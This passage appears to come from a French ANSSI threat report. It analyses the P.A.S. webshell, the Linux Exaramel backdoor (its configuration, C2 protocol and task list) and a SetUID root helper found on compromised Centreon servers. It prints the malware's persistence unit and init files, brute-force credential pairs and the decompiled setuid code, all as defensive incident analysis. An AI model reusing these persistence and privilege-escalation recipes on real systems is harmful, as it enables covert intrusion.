| POP3 : localhost                                                       | $ : 110\rangle$                                                       |           |                               |               |                   |                         |                 |                     |             |
| <b>Combinations:</b>                                                   |                                                                       |           |                               |               |                   |                         |                 |                     |             |
| $\blacktriangleright$ root : root<br>$\blacktriangleright$ root : toor | $\blacktriangleright$ root : ftproot<br>$\blacksquare$ root : rootftp |           |                               |               |                   |                         |                 |                     |             |
|                                                                        |                                                                       | $\, > \,$ |                               |               |                   |                         |                 |                     |             |
| Exec<br>uname -a<br>$\vert$ >                                          |                                                                       |           |                               |               |                   |                         |                 |                     |             |
| phpinfo();<br>Eval<br>÷<br>$\,>$                                       |                                                                       |           |                               |               |                   |                         |                 |                     |             |
| P.A.S. v.3.1.4                                                         |                                                                       |           |                               | UTF-8         | ⊣∎<br>$\geq$      |                         |                 |                     | 1993.793 s. |

Fig. 2.8 : Interface du menu passwd BruteForce

#### *Menu CMD*

Le menu CMD est une interface minimaliste permettant simplement d'exécuter une commande ou d'évaluer une expression PHP.

#### *Menu Server info*

Le dernier menu de **P.A.S.** propose deux actions pré-enregistrées permettant d'obtenir rapidement des informations sur la machine compromise. La première fera appel à la commande phpinfo pour lister les détails de la configuration PHP du serveur. Le second raccourci, disponible uniquement pour système Linux, servira à afficher le contenu du fichier /etc/passwd du système.

## 2.2 Porte dérobée Exaramel

<span id="page-10-0"></span>L'implant **Exaramel** est une porte dérobée qui a été documentée par ESET en 2018 [1]. Deux versions ont été identifiées, l'une ciblant les systèmes WINDOWS et l'autre les systèmes LINUX. Un échantillon de la version LINUX a été téléversé sur la plateforme VIRUSTOTAL le 22 octobre 2019, comme indiqué par le chercheur d'ESET Anton Cherepanov [9]. Les condensats de cet échantillon sont rappelés ci-dessous :

#### Condensats de l'échantillon **Exaramel** disponible sur VIRUSTOTAL



#### **2.2.1 Déploiement**

Les analyses menées par l'ANSSI ont permis de mettre en évidence l'utilisation de l'implant **Linux/Exaramel** chez plusieurs victimes de la campagne de compromission.

<span id="page-10-1"></span>Le nom de l'implant déposé est centreon\_module\_linux\_app64. Il a été identifié dans le dossier du serveur **Centreon** qui était, dans les cas observés, soit /usr/share/centreon/www/, soit /usr/local/centreon/www/modules/.

Dans le même répertoire, on peut retrouver plusieurs fichiers dont un script nommé respawner.sh, les fichiers de configurations config.json et configtx.json, ainsi que des séries de fichiers nommés avec un nombre suivi de l'extension .rep. Leur rôle sera détaillé dans la suite de l'analyse.

Dans le cas des serveurs analysés par l'ANSSI, ces fichiers ont été créés par l'utilisateur apache.

Des traces d'exécution journalière du fichier respawner.sh par l'utilitaire CRON ont été repérées de novembre 2017 à février 2018. Il n'a pas pu être récupéré, son rôle est donc inconnu.

Les analyses de l'ANSSI n'ont pas permis d'identifier l'origine du dépôt de cette porte dérobée.

#### **2.2.2 Analyse**

Dans le reste de cette section, l'implant **Linux/Exaramel** sera désigné simplement par **Exaramel**.

<span id="page-10-2"></span>**Exaramel** est écrit dans le langage GO. Son code source fait environ 1400 lignes. Il est composé de 5 *packages* : main, worker, configur, scheduler et networker. En plus de la bibliothèque standard du langage GO, **Exaramel** utilise deux *packages* externes développés par des tiers et disponibles publiquement.

- github.com/robfig/cron
- github.com/satori/go.uuid

Cette analyse porte sur l'échantillon désigné ci-dessous :

#### Condensats de l'échantillon **Linux/Exaramel** analysé



Cet échantillon est un ELF compilé pour l'architecture x86 64 bits et le système d'exploitation Linux. Les symboles et les informations de *debug* n'ont pas été supprimés. La version du compilateur utilisée est :

« go1.8.3 (2017-05-24T18:14:11Z) »

#### **2.2.2.1 Notations**

Les notations suivantes seront utilisées.

- \$EXARAMEL\_DIR, le répertoire du binaire **Exaramel**.
- \$EXARAMEL\_PATH, le chemin complet vers le binaire **Exaramel**.
- \$EXARAMEL\_GUID, le champ UUID de la configuration d'**Exaramel**.
- \$SERVER\_URL, l'URL du serveur contrôlant **Exaramel**.
- \$DEFAULT\_SERVER\_IP, l'adresse IP du serveur présent dans la configuration par défaut.

#### **2.2.2.2 Comparaison avec la version précédente**

Seules des différences mineures ont été observées entre l'échantillon analysé ici et celui évoqué par ESET puis publié sur la plateforme VIRUSTOTAL. Elles sont listées ci-dessous.



#### **2.2.2.3 Fonctionnement général**

**Exaramel** est un outil d'administration à distance. Il supporte un petit ensemble de commandes (appelées tâches par la suite). Parmi ces tâches se trouvent notamment : la copie d'un fichier du serveur de contrôle vers la machine exécutant **Exaramel** , la copie d'un fichier de la machine exécutant **Exaramel** vers le serveur de contrôle et l'exécution de commandes *shell*. **Exaramel** communique en HTTPS avec son serveur de contrôle pour obtenir notamment la liste des tâches à exécuter. **Exaramel** se rend persistant sur le système sur lequel il s'exécute en utilisant différentes méthodes.

L'exécution d'**Exaramel** peut se décomposer en deux parties : d'abord une phase d'initialisation, puis la boucle principale.

#### *Initialisation*

- 1. **Exaramel** crée une *socket* Unix /tmp/.applocktx. Cette *socket* n'est pas utilisée à des fins de communication mais simplement pour prévenir d'éventuelles exécutions concurrentes d'**Exaramel**. Si la création de la *socket* échoue avec un code d'erreur indiquant que l'adresse locale est déjà utilisée, **Exaramel** stoppe son exécution en affichant le message suivant sur le sortie standard : App has already started!
- 2. **Exaramel** met en place un *handler* pour les signaux suivants : SIGINT, SIGTERM, SIGQUIT et SIGKILL. Le *handler* stoppe brutalement l'exécution d'**Exaramel**.
- 3. **Exaramel** lit sa configuration depuis son fichier de configuration. Plus de détails sur cette étape à la section 2.2.2.4.
- 4. **Exaramel** vérifie si une méthode de persistance est active. Si ce n'est pas le cas, **Exaramel** tente de se rendre persistant. Plus de détails sur cette étape à la section 2.2.2.8.



#### *Boucle principale*

Le corps de la boucle principale peut se résumer à quatre grandes étapes :

- 1. **Exaramel** s'adresse à son serveur de contrôle pour obtenir la liste des tâches à exécuter.
- 2. **Exaramel** exécute les tâches qu'il a reçues. Certaines peuvent s'exécuter en arrière plan indéfiniment.
- 3. **Exaramel** s'adresse à son serveur de contrôle pour obtenir un intervalle de temps durant lequel il suspendra son exécution stoppant tout contact avec celui-ci.
- 4. **Exaramel** suspend son exécution jusqu'à la fin de l'intervalle de temps.

Une description plus détaillée de la boucle principale est présentée figure 2.9.



Fig. 2.9 : Schéma détaillé de la boucle principale d'**Exaramel**.

#### *Arguments de la ligne de commande*

**Exaramel** accepte un argument optionnel sur la ligne de commande. Cet argument peut prendre deux valeurs.

- delete : **Exaramel** s'autodétruit. Il désinstalle la persistance, supprime son fichier de configuration et stoppe son exécution.
- status : à la fin de chaque itération de la boucle principale, **Exaramel** affiche sur la sortie standard un résumé de son état interne.

#### **2.2.2.4 Configuration**

<span id="page-13-0"></span>**Exaramel** stocke sa configuration dans un fichier nommé configtx.json dans le répertoire \$EXARAMEL\_DIR. Le fichier est chiffré avec l'algorithme RC4 et la clé odhyrf jcnfkdtslt. Une fois déchiffré, le fichier de configuration est au format JSON. Sa spécification est donnée ci-dessous dans la syntaxe du langage GO.

```
1 Config struct {
2 // Liste d'URLs de serveur
3 Hosts []string
4 // URL du proxy HTTP utilisé pour se connecter aux serveurs (optionnel)
5 Proxy string
6 // Version d'EXARAMEL
7 Version string
8 // UUID, sert probablement à identifier une instance donnée d'EXARAMEL
      Guid string
10 // Durée de la dernière suspension d'exécution entre deux itérations de la
11 // boucle principale. Ce champ est mis à jour avant chaque suspension d'exécution.
12 Next int64
13 // Date à laquelle EXARAMEL a suspendu son exécution pour la dernière fois
14 Datetime string
15 // Valeur de timeout fournie à l'implémentation HTTP/HTTPS
16 Timeout int
17 // Durée par défaut durant laquelle EXARAMEL suspend son exécution entre deux
18 // itérations de la boucle principale. Ce champ est utilisé lorsqu'EXARAMEL
19 // échoue dans l'obtention d'un intervalle de temps auprès de son serveur de
20 // contrôle.
21 Def int64
22 }
```
Lors de la phase d'initialisation, **Exaramel** tente de lire son fichier de configuration. S'il échoue, il utilise la configuration par défaut et crée un nouveau fichier de configuration. La configuration par défaut est donnée ci-dessous :

```
1 \quad \text{f}2 "Hosts":["https://$DEFAULT\_SERVER_IP/api/v1"],
       "Proxy":"",
4 "Version":"1",
       "Next":20,
6 "Datetime":"",
7 "Timeout":30,
8 "Def":20
   9 }
```
Lorsque la configuration par défaut est utilisée, le champ GUID est généré avec le *package* GO uuid.

A la fin du corps de la boucle principale, la configuration est réécrite dans le fichier de configuration. La configuration est supprimée quand **Exaramel** s'autodétruit.

#### **2.2.2.5 Liste des tâches**

- App.Delete
	- **–** Description : **Exaramel** s'autodétruit. Il désinstalle la persistance, supprime son fichier de configuration et stoppe son exécution.
	- **–** Argument : aucun.



- App.SetServer
	- **–** Description : ajoute une URL de serveur au champ Hosts de la configuration. La nouvelle URL est ajoutée au début de la liste.
	- **–** Argument : URL de serveur.
- App.SetProxy
	- **–** Description : définit une nouvelle valeur pour le champ Proxy de la configuration.
	- **–** Argument : URL de proxy.
- App.SetTimeout
	- **–** Description : définit une nouvelle valeur pour le champ Timeout de la configuration.
	- **–** Argument : *timeout* en secondes.
- App.Update
	- **–** Description : télécharge depuis le serveur de contrôle un fichier, remplace le binaire actuel par ce fichier, lance l'exécution de ce fichier et stoppe sa propre exécution.
	- **–** Argument : nom de fichier de la nouvelle version d'**Exaramel**.
- IO.ReadFile
	- **–** Description : copie un fichier de la machine exécutant **Exaramel** vers le serveur de contrôle.
	- **–** Argument : chemin du fichier sur la machine exécutant **Exaramel**.
- IO.WriteFile
	- **–** Description : copie un fichier du serveur de contrôle vers la machine exécutant **Exaramel**.
	- **–** Argument : chemin du fichier sur la machine exécutant **Exaramel**.
- OS.ShellExecute
	- **–** Description : exécute une commande *shell* et envoie une copie des sorties standard et d'erreur au serveur de contrôle.
	- **–** Argument : commande *shell*.

#### **2.2.2.6 Rapports**

Une fois l'exécution d'une tâche terminée **Exaramel** produit un rapport. Les rapports ne suivent aucune règle particulière de formatage. Les rapports sont envoyés au serveur de contrôle soit lorsque la tâche est terminée, soit de façon groupée au début de la prochaine itération de la boucle principale.

La plupart des rapports sont sauvegardés dans des fichiers avant d'être envoyés au serveur de contrôle. Les fichiers de rapport sont créés dans le répertoire \$EXARAMEL\_DIR et sont nommés \$TASK\_ID.rep où \$TASK\_ID désigne l'identifiant numérique de la tâche associée.

Lorsqu'un rapport est envoyé avec succès au serveur de contrôle, son fichier est supprimé. En revanche, si l'envoi échoue, le fichier est conservé et de nouvelles tentatives seront effectuées au début de chaque itération de la boucle principale.





**Exaramel** ne conserve pas en interne la liste des rapports en attente d'être envoyés. Au début du corps de la boucle principale, **Exaramel** essaie d'envoyer tous les rapports en attente à son serveur de contrôle. Afin de reconstituer la liste des rapports en attente, **Exaramel** parcourt le répertoire \$EXARAMEL\_DIR et récursivement tous ses sousrépertoires à la recherche de fichiers de rapport. **Exaramel** considère qu'un fichier est un fichier de rapport si son nom contient une chaîne de caractères qui correspond à l'expression rationnelle .rep.

#### **2.2.2.7 Communication**

**Exaramel** communique avec son serveur de contrôle en HTTPS. La bibliothèque standard du langage GO est utilisée pour implémenter le protocole HTTPS. **Exaramel** ne fait aucune vérification sur le certificat exposé par le serveur. Les données échangées par HTTPS sont majoritairement formatées en JSON mais pas exclusivement.

**Exaramel** parcourt la liste de serveurs contenue dans sa configuration (champ Hosts) jusqu'à en trouver un qui réponde à ses requêtes (même de façon erronée). Ce serveur devient alors son serveur de contrôle. Toutes les communications ultérieures seront adressées uniquement à ce serveur de contrôle.

**Exaramel** utilise 6 types de requêtes différentes pour communiquer avec son serveur de contrôle. Elles sont détaillées ci-dessous.

#### *Get Authorization*

Il s'agit de la première requête effectuée par **Exaramel**. Elle est utilisée pour identifier un serveur actif parmi la liste de serveurs contenue dans la configuration. **Exaramel** effectue une requête POST vers \$SERVER\_URL/auth/app. Les informations suivantes sont transmises (encodage-pourcent) dans le corps de la requête POST.

- guid : \$EXARAMEL\_GUID.
- whoami : résultat de la commande *shell* whoami.
- platform : résultat de la commande *shell* uname -a.
- version : numéro de version (champ Version de la configuration).
- generation : codé en dur à 1.

Le serveur est supposé répondre avec soit une structure RespAuth, soit une structure RespError toutes les deux formatées en JSON.

```
1 RespAuth struct{
2 Auth struct {
3 GUID string `json:"guid"`
4 AuthResult int `json:"auth_result"`
5 } `json:"response"`
6 }
7
8 RespError struct{
      9 Error struct {
10 Code uint32 `json:"error code"`
11 Message string `json:"error_msg"`
12 } `json:"response"`
13 }
```
Une réponse est considérée comme positive si Auth.AuthResult est égal à 1. Mais en pratique, la réponse du serveur à cette requête n'a que peu d'impact. A partir du moment où le serveur répond, il sera choisi comme serveur de contrôle par **Exaramel**.

Comme représenté sur la gauche de la figure 2.9, si **Exaramel** rencontre des erreurs pour d'autres types de requêtes il essaiera de choisir un nouveau serveur de contrôle.

#### *Send Report*

Pour envoyer un rapport à son serveur de contrôle, **Exaramel** fait une requête POST vers \$SERVER\_URL/tasks.report/ Le corps de la requête est encodé en *multipart/form-data*. Il contient trois parties nommées respectivement file, guid et task\_id.

Le serveur est supposé répondre avec soit une structure Reports, soit une structure RespError toutes les deux formatées en JSON.

```
1 Reports struct{
2 Response struct {
3 ID string `json:"guid"`
          4 CommandID string `json:"id"`
5 Status int `json:"status"`
      6 } `json:"response"`
7 }
```
Dans le cas d'une réponse positive, le champ Response.Status est égal à 1.

#### *Get Tasks*

Pour obtenir de nouvelles tâches à exécuter de son serveur de contrôle, **Exaramel**fait une requête GET vers \$SERVER\_- URL/tasks.get/\$EXARAMEL\_GUID.

Le serveur est supposé répondre avec soit une structure Tasks soit une structure RespError toutes les deux formatées en JSON.

```
1 Tasks struct{
2 // Liste de tâches
3 Response []TaskResponse `json:"response"`
4 }
5
6 type TaskResponse struct{
7 // Identifiant de la tâche
8 ID uint32 `json:"id"`
       9 // Type de la tâche. Exemple "OS.ShellExecute" ou "IO.ReadFile"
10 Method string `json:"metod"`
11 // Argument optionnel attendu dans le traitement de certaines tâches
12 Arguments string `json:"arguments"`
13 // Pas utilisé
14 Attachment int `json:"attachment"`
15 // Valide seulement pour la tâche "OS.ShellExecute". Si ce champ est non nul, le
16 // processus shell sera exécuté en arrière plan.
17 AnswerWait int `json:"answer_wait"`
18 // Sans conséquence réelle dans le traitement de la tâche
19 DoAsync int `json:"answer_async"`
20 // Si ce champ est non nul, le rapport est envoyé dès la tâche terminée
21 AnswerImmediately int `json:"answer_immediately"`
22 // Durée maximale d'exécution d'une tâche. Une fois cette durée passée, l'exécution
23 // de la tâche est mise en arrière plan et un rapport est créé.
24 WaitOutputTime int `json:"wait_output_time"`
25 }
```
*Commentaire : lorsqu'une commande shell s'exécute en arrière plan (AnswerWait == 0 ou WaitOutputTime écoulé) les données écrites sur les sorties standard et d'erreur sont perdues.*

#### *Get File*

Pour télécharger un fichier depuis le serveur de contrôle, **Exaramel** fait une requête GET vers \$SERVER\_URL/attachment.get/EXARAMEL\_GUI/\$FILE\_ID. En pratique, l'identifiant du fichier, noté ici \$FILE\_ID, est toujours égal à l'identifiant de la tâche à l'origine de la requête.

Le serveur est supposé répondre avec soit le fichier directement dans le corps de la réponse sans encodage particulier, soit une structure RespError formatée en JSON.

#### *Get Interval*

Pour obtenir du serveur de contrôle la durée durant laquelle il devra suspendre son exécution entre deux itérations de la boucle principale, **Exaramel** fait une requête GET vers \$SERVER\_URL/time.get/\$EXARAMEL\_GUID.

Le serveur est supposé répondre avec soit une structure Intervals, soit une structure RespError toutes les deux formatées en JSON.

```
1 type Intervals struct{
2 Response struct {
3 // Pas utilisé
4 ID string `json:"id"`
5 // Le rôle de champ n'a pas été compris précisément
6 Timeout string `json:"online_period"`
          7 // Deux horaires au format "15:04:05" séparés par un espace
8 PermHours string `json:"online_interval"`
          9 // Jour(s) de la semaine, syntaxe crontab
10 PermDays string `json:"online_days_of_week"`
11 // Jour(s) du mois, syntaxe crontab
12 PermNumberDays string `json:"online_days"`
13 // Mois, syntaxe crontab
14 PermMonths string `json:"online_months"`
15 } `json:"response"`
16 }
```
La plupart des champs de la structure Intervals sont des parties d'une expression *crontab*. Le *package* cron mentionné en introduction est utilisé pour analyser les champs de cette structure afin de déterminer la date à laquelle la communication avec le serveur de contrôle devra reprendre.

*Commentaire : il s'agit du seul usage du package cron. Ce package n'est pas utilisé par les méthodes de persistance.*

#### *Send Next Time*

Après avoir déterminé la date à laquelle reprendre contact avec le serveur de contrôle, **Exaramel** l'envoie à celui-ci. **Exaramel** fait une requête POST vers \$SERVER\_URL/time.set. Les informations suivantes sont transmises (encodagepourcent) dans le corps de la requête POST.

- guid : \$EXARAMEL\_GUID.
- next\_connection : durée en secondes durant laquelle **Exaramel** va suspendre son exécution (champ Next de la configuration).

Le serveur est supposé répondre avec soit une structure NextTime soit une structure RespError toutes les deux formatées en JSON.

```
1 type NextTime struct{
2 Response struct {
3 ID string `json:"id"`
4 Status int `json:"status"`
5 } `json:"response"`
6 }
```
La réponse du serveur est ignorée par **Exaramel**.

*Commentaire : l'analyse du code met en évidence que les auteurs d'Exaramel ont probablement confondu l'URL du proxy (champ Proxy de la configuration) avec l'URL du serveur de contrôle dans l'implémentation de cette requête. À la place de l'URL du proxy, c'est l'URL du serveur de contrôle qui est utilisée. Le serveur de contrôle ne reçoit probablement jamais cette requête.*

#### **2.2.2.8 Persistance**

<span id="page-18-0"></span>Quand **Exaramel** démarre, il vérifie si la persistance est active. Si ce n'est pas le cas, il caractérise son environnement d'exécution (privilège avec lequel il s'exécute et système de démarrage) et essaye de se rendre persistant. La persistance est supprimée lorsqu'**Exaramel** s'autodétruit. Plusieurs méthodes sont utilisées en fonction de l'environnement d'exécution. Elles sont détaillées ci-dessous.

#### *Exaramel n'est pas lancé par root*

- Installation : **Exaramel** ajoute deux entrées à la *crontab* de l'utilisateur, une qui redémarre **Exaramel** toutes les minutes (\*/1 \* \* \* \* ) et une autre qui démarre **Exaramel** au démarrage du système (@reboot).
- Désinstallation : **Exaramel** supprime toutes les entrées de la *crontab* de l'utilisateur l'ayant lancé.
- Vérification : **Exaramel** recherche \$EXARAMEL\_PATH dans les entrées de la *crontab* de l'utilisateur l'ayant lancé.

*Commentaire : ce moyen de persistance est le seul qui a été observé par l'ANSSI comme étant mis en oeuvre par l'attaquant dans le cadre de la réponse à incident.*

#### *Exaramel est lancé par root et le système de démarrage est systemd*

- Installation : **Exaramel** crée le fichier /etc/systemd/system/syslogd.service, active la nouvelle unité (systemctl enable syslogd.service) et recharge la configuration du démon systemd manager (systemctl daemon-reload). A noter qu'à ce stade la nouvelle unité n'est pas démarrée. Cela signifie que si l'exécution d'**Exaramel** se termine, celui-ci ne sera relancé qu'au prochain démarrage du système.
- Désinstallation : **Exaramel** désactive l'unité (systemctl disable syslogd.service), puis supprime le fichier /etc/systemd/system/syslogd.service, recharge la configuration du démon systemd manager plusieurs fois (systemctl daemon-reload) et finalement arrête l'unité (systemctl stop syslogd.service). Toutes les entrées de la *crontab* de root sont également supprimées.
- Vérification : **Exaramel** vérifie si le fichier /etc/systemd/system/syslogd.service existe.

Le contenu du fichier /etc/systemd/system/syslogd.service est donné ci-dessous.

```
1 [Unit]
2 Description=Syslog daemon
3
4 [Service]
5 WorkingDirectory=$EXARAMEL_DIR
6 ExecStartPre=/bin/rm -f /tmp/.applocktx
7 ExecStart=$EXARAMEL_PATH
   Restart=always
9
10 [Install]
11 WantedBy=multi-user.target
```


*Exaramel est lancé par root et le système de démarrage est upstart*

- Installation : **Exaramel** crée le fichier /etc/init/syslogd.conf.
- Désinstallation : **Exaramel** supprime le fichier /etc/init/syslogd.conf et exécute la commande stop syslogd. Toutes les entrées de la *crontab* de root sont également supprimées.
- Vérification : **Exaramel** vérifie si le fichier /etc/init/syslogd.conf existe.

Le contenu du fichier /etc/init/syslogd.conf est donné ci-dessous.

```
1 start on runlevel [2345]
2 stop on runlevel [06]
3
4 respawn
5
6 script
   rm -f /tmp/.applocktx
8 chdir $EXARAMEL_DIR
  exec $EXARAMEL PATH
10 end script
```
#### *Exaramel est lancé par root et le système de démarrage est SystemV*

- Installation : **Exaramel** crée le fichier /etc/init.d/syslogd et exécute les commandes update-rc.d syslogd defaults et update-rc.d syslogd enable.
- Désinstallation : **Exaramel**supprime le fichier /etc/init.d/syslogd et exécute les commandes update-rc.d -f syslogd remove et update-rc.d syslogd disable. Toutes les entrées de la *crontab* de root sont également supprimées.
- Vérification : **Exaramel** vérifie si le fichier /etc/init.d/syslogd existe.

Le contenu du fichier /etc/init.d/syslogd est donné ci-dessous.

```
1 #!/bin/sh
2 ### BEGIN INIT INFO
  3 # Provides: syslogd
  4 # Required-Start: $network $local_fs
   5 # Required-Stop:
6 # Default-Start: 2 3 4 5
   7 # Default-Stop: 0 1 6
8 # Short-Description: Syslog service for monitoring
   9 ### END INIT INFO
10
11 rm -f /tmp/.applocktx && cd $EXARAMEL DIR && exec $EXARAMEL PATH &
```
#### *Exaramel est lancé par root et le système de démarrage est FreeBSD rc*

- Installation : il n'y a pas de méthode d'installation spécifique à ce système de démarrage. Par défaut, la méthode d'installation basée sur la *crontab* (première méthode décrite) est utilisée. Cependant, d'après la méthode de désinstallation, il est possible que l'attaquant utilise une seconde méthode de persistance, spécifique au système de démarrage FreeBSD rc. Mais celle-ci n'est pas implémentée dans EXARAMEL.
- Désinstallation : **Exaramel** supprime le fichier /etc/rc.d/syslogger/ ainsi que toutes les lignes de /etc/rc.conf contenant syslogger\_enable. Toutes les entrées de la *crontab* de root sont également supprimées.
- Vérification : **Exaramel** vérifie si le fichier /etc/rc.d/syslogger existe.



Le contenu du fichier /etc/rc.d/syslogger n'est pas connu.

*Exaramel est lancé par root mais le système de démarrage n'est pas connu*

La méthode de persistance basée sur la *crontab* (première méthode décrite) est utilisée ici par défaut.

#### **2.2.3 Versions de l'implant**

Avant mars 2018, l'ANSSI a identifié l'existence d'un fichier de configuration non-chiffré nommé config.json, en même temps que le fichier*socket* /tmp/.applock. Cependant, la présence du fichier /tmp/.applock a été également observée postérieurement à la présence du fichier /tmp/.applocktx. Trois versions semblent exister *a minima* :

<span id="page-20-0"></span>

*Commentaire : Bien que cette chronologie ne soit pas complètement cohérente, elle indique toutefois des évolutions de la porte dérobée, y compris au cours d'une compromission.*

## 2.3 Binaire "SetUID"

<span id="page-20-1"></span>Il a également été identifié un binaire dit *SetUID* sur le chemin /bin/backup, permettant d'exécuter une liste de commandes avec des privilèges élevés. Le code décompilé est le suivant :

```
1 int __cdecl main(int argc, const char **argv, const char **envp){
2 setuid(0);
       3 system("/usr/share/centreon/www/include/tools/check.sh");
4 return 0;
5 }
```
Ce binaire permet d'exécuter avec l'utilisateur root le contenu du fichier check.sh, éditable par l'utilisateur apache.



## **3 Infrastructure**

<span id="page-21-0"></span>Les analyses ont permis d'identifier deux catégories d'infrastructure utilisées par le mode opératoire.

- Infrastructure d'anonymisation : le mode opératoire utilise des services VPN afin de se connecter aux *webshells*;
- Infrastructure de commande et de contrôle : le mode opératoire utilise des serveurs dédiés pour gérer les implants.

## 3.1 Infrastructure d'anonymisation

<span id="page-21-1"></span>Parmi les différentes adresses IP s'étant connectées aux *webshells* identifiés par l'ANSSI, la plupart étaient issues des infrastructures suivantes :

- réseau TOR;
- réseau PRIVATEINTERNETACCESS (VPN);
- réseau EXPRESSVPN;
- réseau VPNBOOK.

D'autres adresses IP ont également été identifiées, sans que l'ANSSI ne puisse faire un lien avec une infrastructure d'anonymisation publique ou commerciale.

## 3.2 Infrastructure de commande et de contrôle

<span id="page-21-2"></span>Les serveurs de commande et de contrôle d'**Exaramel** sont contactés directement via leur adresse IP sur le port 443 en HTTPS. Ils sont a priori entièrement contrôlés par le mode opératoire.

## **4 Techniques, tactiques et procédures**

<span id="page-21-3"></span>Les techniques, tactiques et procédures observées dans cette campagne sont les suivantes :

